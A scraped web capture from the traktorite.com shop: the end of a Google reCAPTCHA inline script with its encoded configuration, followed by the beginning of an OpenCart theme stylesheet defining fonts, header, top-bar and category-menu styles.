0w6XDgkXCgcOxGcKWFVwuWEhvVcODw4g/d8K9wqYywpkKT2U9w4DDiXd4w4nDsmzDlsODOMKtwrA0UMKCQsOie8KlwqjDmChQwojCocKuw7s0w5rCi8Okw4/CsVjCs8OSw4IBGgfDosOXewFGD8KLw4QmwqcQCRUdwrMUwrJTTTDDnAYiPcKSNcO+fsKfwqc/w6kLwrPDqDp0QkvDoUQNw4ApCSxfEcKRw7DDmioXR1jCqVjCncOSFsOAw4XDtcOyZD8tMgFadhXDj2DCglXDngEQw5Bew60rwpp1ays4CcKwZzlaw6hMPzTCl8KHJWjCoMOkUsK3ZsO3wrDCvcKww6Uaw4hBwpNobMOKXMK6w7/DiMO3wrYkQ8KBw5NXwqfCqMOyOsKswp1nwq8dDlIxDDspw5jCjsKzU8Kpw5AHw7DDmsKGK8OMw5PCsyTCmDLDiRg6wosgA8Oqwq3CoMOVw4XDrATDhh4jWcKDIRxIw6/DkcKrRMOgwpxzw6JFwqTDu1/DvcO9L8OcD1hkw6xvw7gOVVMZwqo7w5bCrQEQw49UVMO0wrHDtcKgwp5Lb8OPTy5zw5wtWcOvwpfDqzTDtW1+CglBwol/wrXDocKuw7bDqcKXwqXDlsKNY8OIw6HDlXQlEcKdZMK+wr94w6jDo8OTckDDrcOgNQnCkcK/V8OuVyNew7zChxvDhU/[base64]/Ck2bCsEfDqcOAw77Dnx5OMcKIIT/CoxfDvMOZw4rCs1AWVU7ChknDlsOgBMKaw6bDuGDCjH7CnSBJwpTCrMK+em/CmHkUPArCgsOFRsKsTF3CuDHCkMKgdsKxFMO0w5/Ds30Kw6HDscOzPygmwprDkgrDoU1/[base64]/CuUtmw4hbUcK6wpAka3oqw6gCVsOFw6ddPMKSwp7DscOIw7sGwqAzwp4jdE4hG8OMwoA5G8OYwr/DosK9w7ZDEMKqBxVXwp49QsKaw4bDoS8zwr/DjH1Jwq8dwqvDkMOYwqLCqsOow53DrlNIwqjDtD8nBBrChsO6w6cFT1peNDLDljDCunFnwq16wqDDiXIiwprCpQrDu3nCk8K7YhrDokrDqD0EWQ/ChMKvTGpqw7HDr1TDhg3DnlJsw4LDjcOUwrfDrT16w6kIYcOjAcOWw7LCnMODUMKgS8Opwo3Dj8KENsOoD8OlAsOgwq/CgsKbw48iwpLDt2Ufw6Rhw7o0w745wpzDrjPDuTnDrsOTwrrCgkc4wqrDgsOYIDNDwpvDnDnCuTHDtk3DikJ2w5wGwqgPw5YvMj41AkJLM8OVWsOcwp8rw6bCrE8zHjo4w5/CjcO+OsKHYU4Gwr3CqcKTw4HDq8Kpwo8uw77DvcK3IsO+w4TCqsO8dUsFwpnCuVLDhmfDvkDCuhDCl1jCjW9ZY0gywrVqw4XDh019wrrCh8OywoXDoMOnw70/wpA9FsOJwq1eDVIwwqVnMsOqw748w5YeHnUtw4gafRHClcK+Z3hawrnDuA3DvcKYwr/Ch8Kxwq/DpsKnHsKfQsKEwok8JDdvNgTCv8KsVcOZb8K1MsOqwp/DqRnCogfDql5QQndxEsKYZyzCsS7DplfDlcO5GsOdIsORwr0TWXrDo8O6w5rDhcK+AsK5wpZww47Du2jCkwB6EFZ5wrrDgsOFw7bCjsOawrAow7phEsKWR2TCv8Kpw4ENwqvCkjXCqmA/w5HDskBHdMKQw5rCtXlhwrI9B8KVw795IyN1VwVuQsK9J10rQcO7wrwuTGlNw6VTw6jDkMKubMKlw4LCuUTDnsKDD8O5wpwfRcKlw7tow4wlesOBYsO5T1zCp2rDt2bCk8KSRsO/wqZefMKnw6gQbcOEKsOTYHrDkcOeMQPCgS7DtMKAQzXCkypqwqw0wovChcOSMzvDvMKAw55hw7jCgGrDlhPCqcKfCFAXUsK/a8KQwq3Dl8KOQcOiVRlxCDkew7HCimTCgsK4wpLCl8OUCsKAIyfDiDx9wpHDpsOJwofDrMOzA2vCswQvwq7DtcOEwrtUR2LCrgIcwrFLwr/DlQ5dEsOgBCvDhcKfwqhtVTwtTsKbwr9Ww5nDjcOlw6Qcwr3DtncXw7JKa8OQeMOZw48Tw6fDncKFwrXCpGlAAhbDg0ptHMOnw5nDmn8NB8OjL8Kywo/CnUt6NgnDqsK0ACjCpxM4M8Osw5vDi8OaQ0zDuyfCvcO9McOLL0vDkMOlGcOmwrbDsktIwp3CrsOiOcOTacOZwpvDoxlvTUDDoxvCmkorw6ssw7/[base64]/worCiMOsPMOudsKIaAE8wpPDlcKYGsK3w40twooHwp/DlBDDtmEIfAAxU8OuwqMBMcOZw5LCpsKvw4EBYRBhwqzDvxrCqMK4Glt4ImzCujPCkDEmZ1pAw7zDpTVjf8KNY8KACRjDicOww5jDpxvDmMO3CW7DqsKjwrg1wq81cBlkVy/DucO2FMOfVFFdDMOOw65KwpPCpT/DgV5gwqzCk8O5O8OjKVDDnylyw6tcwp/DjMKVSWnCqnplJMOZwq7DksO5bcOqw4/CiEnDtjQ/CsKMYQtpRMOUWcK/wokJw7MCwoLCkMKBw57CnTIQw7LCmGpNYcOKwocANMKMPGAtZMOsw7jClcO7w5vCvnLCh8KpwoDDt0HCuljDjhrClcKWJ1PCoRDDiRLDrD9fwqsywqFOwqTDih8vwr7CtSR0wqjDiDLCvhTCnBrDh8OBw5kXw6jCscKsPj/DvUTDuUIZKVrDjcOvwp7CksOVNcKgw48YwrbDiTgpw7XCnFt8ecKEw6nDnMKgEMK4wq8YwrrDvMOZQsKzwpfCqh7CmcOxAyVzUDUuw4vDrzfDkcKAwpQmwp7CusKPwovCqsOrw5AqORAtwpMTwqRTLSwxa8KiBUfCmyx3WsOrwqgMw49OwoXCvVjCgcK9OH/DhMKNwqJ9w6IrH8KqwoPClFBIIcKSwoFUan3CighLw4DDpmDDq8KGBsKpN8KHGcKew5k9wp/CsMOPJ8OTwqzChMOJUWMowpghwpDDscORTcO/[base64]/CgRgdegQ+dDVyK2pXwr/DgyEVD8KMw54Sw7LDlRZkX8OTCMKJbcKmwq/ClcO7Sm9CSwjDl3wIC8OSBSLCjCABwq3DssOYSsKjwqfDr2/CscOpwqhTwo5XRcKKwqXDvsO+w6hOw7LCpcKawq/DtxrCvyLCrUXDnMKnw57Du0TCj8O/woLCjcKMAhlCwrZBw5lGK8O0XwLDrcKCKyrDtMOPFHbChTrDhsK/GsOGS10TwpTCghlpw7Ikw6IVwrXCrSDCnsKWP8Khw4s8cT9VDcO3S8K3AnTCq2Jrw6EGflU3w7PCq8KiXVvCmzLCt8KYMXfDtMOuWyh8H8OAw5zCoiVBw7rDisKLwoTClAowScOGXhABXAMCw5oBYFZRfMKNw4MMG1N4XmPDg8K+w6/Cq8KNw4lYcy8Owo7CnCTCuwbCnMOww79kOMO1QlF/[base64]/woQFJGBrIMO5ZXY+D2PCoMK9MMOcwrTDmMKBw4zDthB/LsKQwp3DjAsaDMOPw4F+OHPCqChcflkew4HDmMKlwqPDlRPDvwsZf8KrYHFHworCtnA4w7HDpi/Ds2pywpPDtg8UACXCp1lOwrjDlkLCq8K9wooMc8KXwpJiAz/DgR7DlU9VB8Kvw5M8e8OcGS1MPC0lKRjCk2RfO8OyIMOwwq8WdWYKwq5jwq3Cun9qCsOlWcKRVivDhT5IWcO/w5vCncOgLcKKw5N/[base64]/CqRQTw57Di8K5w5DDmsO2wpJFw57ChsOLw5sxBxdWL24+bSjCnDVTPloEeDE4wr4qw6VfdcOVwp0uOybCoMOjH8Knw7YUw4MIw4fCmsK5fHRSLk3DjVEYwobDoyMDw4TChMOWT8KyIkDDksOUen3DjXckUXrDkcOfw5gafMKxwqMvw7xhwpsjw5/Dv8KhYMOWwrEvw6UtAMOFKcKFwrTDsMKPU2B+w4vDmUU/cxB5d8KgM2NPwrzCv1PCmxQ8bMKyaMOidRHCtVjCi8Oew4zCg8K/w5YgIH3CpRh4wpJdVR8TWcKJY3JPC13CojxnWERlTmN7fUkfEgjDtBo4asKsw79Mw4vCuMO/[base64]/wqfDgHPCkk7ChMKEYsKUKh/ClMKJFnbCscKXCsKTw7Mzw59JbHI1w7gnfSTCt8K7w4jDiUdew6h6RMKXG8O6K8KCw5U7TFN/w5PDh8KKH8KUw6PCs8KdR2xQbcKsw4TDqcORw5PCncK/QVbCg8OEwq/Cqk7DunbDuQsGSX3DhcOXwr5dAcK8w6VLMMOMd8Oxw60hVVzChAbCt1rDiGXDjsKBNhLDuioZw7PCqh7DosOSC1Zmw4/CmsOHw5okwqtYV3oxUD5/asK3w5tcw7s0w7zDpCNIw4gFwrFJwpYJwpfCrMK+VMOhHHNFJMKEwplUFcOhw6vDl8Kaw6JcKMOzw4FMNFB+bcO6TkfCtsOqwo5sw5lawoDDrMOoBcKwbVvDo8OBwrEhN8OqbyVBOsKqRRArBUpCKsKSaUnCuy3ChhhsAF/CqzY/wrJjwqwQw6nCssK3wonCgsKibMK4EGrDuXPDsh5uBcK6U8O0TRlNw5/Dhw1Ge8OIw5BkwpIZwo5ZwqgJw7jDicOaYcKvUcOfZG0AwqFXw4kqw7zDvVgjSTHDlQJhEmEbwqF7MAslwpdxWA/DlsK4DFVlMhESw4bCtEEUQsKHwrYDw5bCncOaKyRRw5LDrmh7w5s4OFrDh0QzBcKcw6U2w67Dr8OuVMOGTjvDv1QjwpXCmMOaMFdNw7jDlWNWw6fDj1DDucKWw50kDcK5w7kaUsOtKEvDkRhmwqBkwqc9wr7Cij/DssKyIVTDnS3Dqg7DhyLCiWZaw7gRBEvDpUTChlEpAsKQw6vCp8OeKF7Dr2RPwqfDnMO7woJ0C17DjsK1bMOfKsOMwodFEk3Ch8KpcUPDvMKnAghxTMOIwobCtyvCrcOQw4vDhQjDkz9Ewo3ChcK2YsK1wqHDucK4w7jDpnbDjRNYN8OMNU/CtkzDr3IvIsKRChsjw6kXJBNPeMO5w5TCkcOnecKaw5HCoFJBwqJ/wqnClCnCrsOdw59Aw5TCuBbDjEXDjn1+J8O4flnDjQXDiTbDrMOvw4Qgwr/CmcOyNX7DqCtpwqFZTcOBOETDj2sofUbDvsKGeA9zwolmwoh9woQpwqVZQ8KkJMOBw51ZwqgfCcOrUMOLwrYLw5PDknh7wrp+wr3DmMKww77Cvx1Lw7bCpsO/BcKww6TCgMOpw5NnUmgbWMO3fcOhKwsKwoocUsOtwovDvw8YLC/CvcKswoNVNcKWfHDCr8K6DERSwphpw4jDkmjCs1YKKijCj8OkBcKUwoYYRiFSPwINT8KpwrpVAcO9GcKYQHhiw57DksKJwooKHyDCmkvCpcK3FBJlZsKSTwDCp1XCnmEyYTQzw63CscK+w4rDgFfDocK2wpUCPsOiw6XCjH/Dh8KIScObwpw9NsK+wqLDtWbDgR3CmMKcwo7CmD3DgsK9X8Oqw4fDk28QOsK4wpl9TsOcRT9GaMKaw5A1wp1qw63Dn3svwpTDtkBLOHU6BMKXLBBHLkDDtXN4cSsPIxM8OTDDpWvCrATCjgPDqcKnHx7ClX7DgyMcw5bDpVckwqEdw7rCiF/CvFlKVG3CmjMFwqTDmDnCpsOIcT3Dui5Aw6tlDV/[base64]/CsxTCuMO1wqHCqMKJw4PCr3HCoMOUwrLDgcOLwqTCl8OEAsKucl54axPCpcKAw53DnQ8TXDQDRcOZIxliw67DijzDnsOswp3DqMOnw6XDpx3DlBo/w7vCiTrDsH4mw4zCuMKUZsKxw7bDocOwwoUywpdzw53Ct1s8w4V+w7lOP8KhwqDDtMKyHMKaw43CvR/CscO+w4jCoMKeKVHCqcOOwpoSw6JDw6J4w7kcw6PCsUTCl8KZw6HDpcKIw6jDpMOuw6BCwrbDjBLDtnEpwpPDr3HCkcO5Hx1vSRLCun/[base64]/Cnipqwr7ClsObw4pMLsO+wpF9w4XCvMK6wroSwqA7HFJbecOSw7Ycwq1DGArDscKXeEQ2w5cPJFXCicOcwo97IMKRw67CiEllwrtUw4XCsBfDvkVrw67Dlz0JE0BsDW5dBcKDwrcpwr8xXsOywqsswoAZJgDCnMK/wotsw7RBIMO5w6nDjzoowpnDtmLDgSByF14zwqQsbMKhRsKaw4UNw4kEAsKTw5XDvVrCrjLCp8O3w6/CocOJcQTDgQLCsyB/[base64]/DkcOvw63DlsKGJcOTacORw47CqF8Pwq3DuTTCrcKXb0XCqnguGsOYUMOnwqfCvCEnRsK1E8Oww4dUQsOyCwcXRX/CkiRUw4XDpcKaw6E/wrQfAQdEGjPDhUjDuMKEwrg/ckIAwq/[base64]/[base64]/CmhTCo8OxwoHCvy/DlMOCI8OsHMOmw5MpV1osw71HwqUldTLDv0rCjlTDsgzCsDLDvsKYKsODw7cFwpDDih7DusKywqxRwoTDocOWCFFJEcOkIsKOwoNdwosRw5ZlKErDjQTDp8OPXzLCvsO/[base64]/[base64]/ChMO9eF1yworCkDbCrSkgacKte2JybhEAO8K0V2JIB8O7C8OzWkzDgcOwdVHDtMKuwrJ9R03CscKMwofDg0PDi1PDonpyw7bCo8KmAsOpRMK+XWLDscOcbMOQw77CvhDCp2wZw7jCvcOPwpjCn2DCmjfDosKGSMKsB2huD8K9w7PCjsKAwr8/[base64]/wrwfJcKVw7YrATbClSxSZHTDuTdMa8KZLcOjOSlrw5lZworCscOURcOrw4rDssOKQsKxQMO+RMK3wpXDsm3DrjYFRDcMwqTCisKXCcKww4/Co8KDI1dbaURONsOkYU3DlMOaNGfCgEADB8K2wpjDkMKGw5MLaMO/UMKhwosLw7o6azPCrMOZw7LCjMKuUxsaw6gKw7zCmsKWRsO6O8KvQcKPPMORB2cAwrcRYnp9KgPClk5Zw6rDpwFpwqZ0URp2bcOcLMOQwrkjKcKfDxMTwrQuY8OFw6EvUMOSw5RPw4cPBz3CtcOnw7xkbMK5w7V/SMOhRD/CvX3CpG3Cgl7CgS/[base64]/wqAGw7INZMKILn/CmMKBHsOMw4nDpwhCw5vDoMKeUgYSRcO2H2YdEsOEZHbChsKcw5rDq20QNQkYw4vCgMOJwpc0wrLDn2TDtSl+w5DCkQlLwpQ+Tzl3WEXCjsKBw6fCr8Kqw6UHHS3CjBxxwpYrJMOaacO/wrDCshEHWCbClCTDmnkXw7sVw4/DrClWVmd4bsKvw4Ufw6t2wrY2w4PDvCLCkCrCiMKPwoTDrRMjTcKqwpHDjAwSbcOlw5nDqcKZw6nDnz/Cn0MeeMOCCMKlFcKbw4TCgcKOKlpww6HCtcK5XVAsMcOBKSXCuEMTwoddRlpmcMKxMkDDjBzCqMOoC8ODaQjCl0RwWcK2OMKgw7nCrxxFI8ONwrrCicKvw6bDthV1w6Y6E8KOw40FLlvDoDV5QWJJw64Hwo8XTcKNLTV6MMK3N2jDokx/SsOgw7w2w5bDocOZLMKkwrbDmMK2w64eRgXCtsKkw7PConnClC8NwrsVw6h3w5/Dj2nCssO2E8Kow5w+FcKsSMKFwqh5EMOPw6New5PDo8Kpw7PDrCnCoFQ/QcO5w7gyKBDCkMK3J8KARsKGf24Ra3/CpcO/XTxwP8ONDMOIwplrP0XCtWI9Wistwqhdw78lVsK5fcO4w7HDrSHCn115RlTDkDLDu8K+WcKyY0BDw4IjcxnCslNGwqEQw6DDtcKcME3Dt2HDjMKCDMKwSsOow64RfMOVK8KJVErDuAdDMMOAwr/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,392],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://traktorite.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fca9WVLoECmPiNbR9slx0Qty9j0lGHDEKQISbf9wMww\\u003d\x22,0,0,null,1,1768113617375,0,0,[227,131,67,75,93],null,[121],\x22RC-tc4L-wRAV1fj7w\x22,null,null,null,null,null,\x220dAFcWeA4qTC7rx1FysqUMc4aUzYA8pkzWtFORvagGAl8CROgs8dsH3avUwSWoIfDbkldfDQJqzmZqt_vUFSGaNq9Cgyj4fQORQg\x22,1768196417301]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://traktorite.com/catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css
body_size: 24305
content:
body {
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-weight: 500;
	color: #515151;
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 0.4px;
	background-color: #FFFFFF;
}
:focus{outline:none !important;}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
.fa-stack{width:15px;}
.fa-stack .fa{font-size:15px;}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 13px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 13px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 13px;
}
.input-group .input-group-addon {
	font-size: 13px;
	height: 30px;
}

/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
}
/* top */
#top {
	background-color: #f7f7f7;
	min-height: 40px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: none;}
.right-links {
	float: right;
	padding: 0;
}
.topbar-text {
	float: left;
	font-size: 12px;
	text-transform: none;
	padding: 8px 0;
	letter-spacing: 0.6px;
	font-weight: 400;
	color: #000000;
}
#top .container {
	padding: 0;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
	width:100%;
	border-right: 0;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color:#635CAA;
}
#top .dropdown-menu .btn-link:hover::before {border: none;}
#form-currency .btn.btn-link.dropdown-toggle {
	border-left: none;
}
.header-bottom .container {padding: 0;position: relative;}
header {background: #fff;}
/*.header-top::before, .htabs::before, .footer-top::before, .footer-bottom::before{
	content: "";
	background: #fafafa;
	background: -moz-linear-gradient(top, #fafafa 0%, #e7e7e7 100%);
	background: -webkit-linear-gradient(top, #fafafa 0%, #e7e7e7 100%);
	background: linear-gradient(to bottom, #fafafa 0%, #e7e7e7 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#e7e7e7', GradientType=0);
	float: left;
	width: 100%;
	height: 10px;
}*/
.header-left {
	float: left;
	position: relative;
	width: 25%;
}
.header-middle {
	width: 75%;
	display: inline-block;
	text-align: right;
	box-sizing: border-box;
	margin: 20px 0;
}
.static_links li:last-child a {	padding-right: 0;}
.header-middle1 .custom_links .head-links:last-child {margin-right: 0;}
.header-middle1 .custom_links .head-links {
	display: inline-block;
	margin: 0 30px;
	padding: 15px 0 0;
	position: relative;
	text-transform: capitalize;
}
.header-middle1 .custom_links .head-links a:hover{color: #8fa900;}
.header-middle1 .custom_links .head-links a{
	color: #000000;
	font-weight: normal;
}
.header-middle1 .custom_links {
	margin: 0;
	padding: 0;
}
.menu-header-custom-links-container > ul > li:first-child::before{background-position: 0 0;}
.menu-header-custom-links-container > ul > li:nth-child(2n)::before{background-position: 0 -113px;}
.menu-header-custom-links-container > ul > li:nth-child(3n)::before{background-position: 0 -225px;}
.menu-header-custom-links-container > ul > li::before{
	background: transparent url("../image/megnor/header-icon.png") no-repeat scroll 0 -198px;
    background-position-x: 0px;
    background-position-y: -198px;
	content: "";
	height: 20px;
	width: 20px;
	position: absolute;
	left: -25px;
	top: 19px;
}
.static_links li {
	position: relative;
	padding: 0;
	list-style: none;
	display: inline-block;
}
.static_links {
	margin: 0;
	padding: 0;
}
.static_links li a:hover{color: #8fa900;}
.static_links li a {
	color: #010101;
	cursor: pointer;
	display: block;
	font-size: 13px;
	font-weight: bold;
	line-height: 26px;
	padding: 15px 18px;
	position: relative;
	text-transform: uppercase;
	letter-spacing: 0.7px;
}
.header-bottom {
	float: left;
	width: 100%;
	box-sizing: border-box;
	padding: 0 60px;
	border-top: 1px solid #ececec;
	background-color: #FFFFFF;
}
#currency .dropdown-menu { padding: 8px;}
#top-links .list-inline {	margin:0;}
#language .dropdown-menu > li > a {padding: 3px 8px;}
#currency .dropdown-menu .btn { padding: 2px !important;}
#language .dropdown-menu > li > a:hover {color:#FFFFFF;}
#top .btn-link, #top-links li, #top-links a,#language .dropdown-menu > li > a {
	color: #888;	
	text-decoration: none;
	padding: 8px 20px 10px;
	font-size: 11px;
    letter-spacing: 0.6px;
    display: inline-block;
    color: #000000;
    font-weight: normal;
    float: left;
    position: relative;
}
.dropdown-menu{
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	border: 1px solid #ededed !important;
	border-radius: 0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
	-moz-border-radius:0;
}
#top-links li:hover::before, #top .btn-link:hover::before{
	border-bottom: 2px solid #8fa900;
	content: "";
	height: 2px;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}
#top .btn-link, #top-links li{border-right: none;	}
#top-links li{padding:0;}
#top-links a .fa{padding:4px 5px;}
#top .btn-link:hover, #top-links a:hover, #top .btn-link:hover strong {	color: #8fa900 !important;}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus {
	color: #fff;
}
#top .btn-link strong {
	font-size: 11px;
	font-weight: normal;
	text-transform: capitalize;
	color: #000;
}
#top-links a + a {
	margin-left: 15px;
}
#form-language .btn.btn-link.dropdown-toggle, #form-currency .btn.btn-link.dropdown-toggle {
	line-height: 24px;border-bottom: 0;border-top: 0;
}
.dropdown-menu.currency-menu, .dropdown-menu.language-menu {margin-top: 0;padding: 10px 0;}
#top .fa-caret-down{vertical-align:text-bottom;}
#top #currency .btn-link, #top #language .btn-link {
padding: 8px 13px;
}
/* logo */
.header-logo{
	display: inline-block;
	vertical-align: top;
	padding: 40px 0;
}
.header-search{
	margin: 8px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding: 0;
	background-color: #fff;
	width: 50%;
	height: 42px;
}
.header-cart{
	float: left;
	padding: 13px 0;
	position: relative;
	width: 33.33%;
}

/* Megnor Category CSS */

#nav-one .dropdown:hover .dropdown-menu, #nav-one .hiden_menu:hover .dropdown-menu {
    display: block;
}
#nav-one > li > .dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border: medium none;
   border-radius: 0 5px 5px 0;
   -webkit-border-radius:0 5px 5px 0;
	-khtml-border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
    margin-top: 0;
    padding: 0;
	left:230px;
	top:0;
}
#nav-one > li.dropdown .column1 ul .dropdown::after{
	font-family: 'FontAwesome';
	content: '\f105';
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 10px;
	color: #000000;
}
#nav-one > li.dropdown::after {
	font-family: 'FontAwesome';
	content: '\f105';
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 6px;
	color: #ffffff;
}
#nav-one > li.dropdown, #nav-one > li.hiden_menu, #nav-one > li.dropdown .column1 ul .dropdown{
	background:url(../image/megnor/menu_left.png) no-repeat scroll right 7px transparent;
}
#nav-one .dropdown-menu.megamenu.column2{padding: 15px;}
#nav-one > li.hiden_menu > .dropdown-menu{padding:22px;}
.top_level.hiden_menu{position:relative;}
#nav-one li .megamenu ul.childs_1:first-child {padding: 0;}
#nav-one li .megamenu ul.childs_1 {
    padding: 30px 2px 30px 20px;
}
#nav-one li .megamenu ul.childs_1:last-child {padding: 0;}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one ul {
    display: inline-block;
    float: none;
    margin: 0 auto;
    text-align: left;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 700;
    padding: 1px 8px;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
}

#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    font-size: 13px;
    font-weight: 600;
    padding: 1px 8px;
    text-transform: capitalize;
}
#nav-one li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {
    width: 100%;
}
#nav-one > li ul > li > a {
    min-width: auto;
}
#nav-one li ul > li > a, .responsive-menu .main-navigation li a {
    color: #ffffff;
    display: block;
    font-size: 13px;
    padding: 13px 30px 13px 55px;
    white-space: nowrap;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    margin: 0;
    padding: 6px 0 0;
    position: relative;
    border-radius: 0 5px 5px 0;
    -webkit-border-radius:0 5px 5px 0;
-khtml-border-radius:0 5px 5px 0;
-moz-border-radius:0 5px 5px 0;
}
#nav-one li ul {
    display: table-cell;
    float: none;
}
#nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000000;
    display: inline-block;
    font-family: Raleway;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
    position: relative;
	text-transform:capitalize;
}
#nav-one li .megamenu ul.list-unstyled.childs_2 a {
    min-width: 145px;
}
#nav-one li .megamenu.column1 ul.childs_1 {
    border: medium none;
    padding: 10px;
}
#nav-one li .megamenu.column1 ul.list-unstyled li > a, .hiden_menu .top_level > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
	color:#000;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 199px;
    padding: 10px;
    position: absolute;
    top: 0;
}
#nav-one li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
	padding:15px;
}
#nav-one li .megamenu.column1 ul.list-unstyled li:hover > a, #nav-one li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li:hover > a, .hiden_menu .top_level:hover > a {
	color:#8fa900;
}
.column_left_cms .box.last .list-group{
    border-bottom: medium none;
	margin-bottom:0;
	padding:4px 0 0;
}
.column_left_cms .box.last{margin-bottom:0;}
.container-top {width: 100%;}
/* Megnor Category CSS */
#common-home .container.category-inner .box.category .box-heading::before {
	background: rgba(0, 0, 0, 0) url("../image/megnor/menu.png") no-repeat scroll 0 0;
	content: "";
	font-family: "FontAwesome";
	position: absolute;
	left: 17px;
	top: 15px;
	z-index: 9999;
	width: 25px;
	height: 18px;
}

.box.category {
	width: 15.5%;
	display: inline-block;
	margin-top: 0;
	position: relative;
	float: left;
}
.box .box-content-category ul .main.hiden_menu {border-bottom: none;}
.box.category .box-heading {
	border-bottom: 1px solid #708401;
	background-color: #8fa900;
	padding: 9px 16px 5px 50px;
	font-size: 13px;
	color: #fff;
	font-weight: 600;
	text-transform: uppercase;
	margin: 0;
	cursor: pointer;
	float: left;
	position: relative;
	width: 100%;
	z-index: 999;
	border-radius: 5px 5px 0 0;
	-webkit-border-radius: 5px 5px 0 0;
-khtml-border-radius: 5px 5px 0 0;
-moz-border-radius: 5px 5px 0 0;
}
.box.category .box-content-category {
	background: #fff;
	width: 100%;
	float: left;
	z-index: 999;
	position: relative;
	border-radius: 0 0 7px 7px;
	-webkit-border-radius:0 0 7px 7px;
-khtml-border-radius:0 0 7px 7px;
-moz-border-radius:0 0 7px 7px;
}
.container.category-inner {
	position: relative;
	margin: 0 auto;
	padding: 0;
}
.box-content-category .box-category{
	margin: 0;
	padding: 0;
	list-style: none;
	background: #8fa900;
	float: left;
	width:auto;
	position: relative;
	z-index: 999;
	border-radius: 0 0 5px 5px;
	-webkit-border-radius:0 0 5px 5px;
-khtml-border-radius:0 0 5px 5px;
-moz-border-radius:0 0 5px 5px;
}
#column-left .box .box-content-category ul li a:hover{color: #424e00;}
#column-left .box .box-content-category ul li a{color: #ffffff;}
#column-left .box-content-category .box-category{background: #8fa900;}
#nav-one li.hiden_menu .dropdown-inner{
	display: none;
	margin: 0 !important;
	padding-left: 0;
	padding-right: 0;
}
.box.category .box-content-category .box-category .hiden_menu .main {
	float: left;
	width: 100%;
	color: #000;
	cursor: pointer;
	box-sizing: border-box;
	padding: 0;
